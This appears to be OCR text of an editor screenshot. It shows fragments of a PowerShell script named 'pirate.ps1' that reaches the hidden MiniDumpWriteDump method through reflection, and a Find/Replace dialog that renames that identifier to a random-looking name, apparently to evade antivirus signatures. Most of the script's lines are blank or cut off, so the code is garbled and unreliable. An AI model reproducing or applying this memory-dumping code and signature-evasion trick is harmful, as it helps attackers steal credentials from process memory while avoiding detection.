 pirate.ps1
1 $WinErrRep = [PSObject].Assembly.GetType(
'System.Management.Automation.WindowsErrorReporting')
2 $werNativeMethods = $WinErrRep.GetNestedType('NativeMethods', 'NonPublic')
3 $Flags = [Reflection.BindingFlags] 'NonPublic, Static'
4 $gj758hjh3 = $werNativeMethods.GetMethod('MiniDumpWriteDump', $Flags)
5 $MiniDumpfull = [UInt32] 2
6
7
8
9
10
11 Mode]::Create)
12
13
14
15
16
17
18
19
20
21
22
23 ($ProcessId))"
24
25
26
27
28 }
Replace
Find Replace Find in Files Find in Projects Mark
Find what : $MiniDumpWriteDump Find Next
Replace with : $gj758hjh3 Replace
In selection Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace All: 2 occurrences were replaced in selected text